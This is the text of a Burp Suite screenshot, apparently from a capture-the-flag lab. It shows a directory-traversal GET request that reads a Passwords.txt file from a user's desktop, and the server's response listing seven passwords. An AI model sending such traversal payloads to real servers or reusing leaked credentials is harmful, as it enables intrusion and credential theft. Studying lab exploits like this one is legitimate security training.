 1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.129.227.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.227.77/
8 Connection: keep-alive
9 Cookie: dataPort=undefined
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$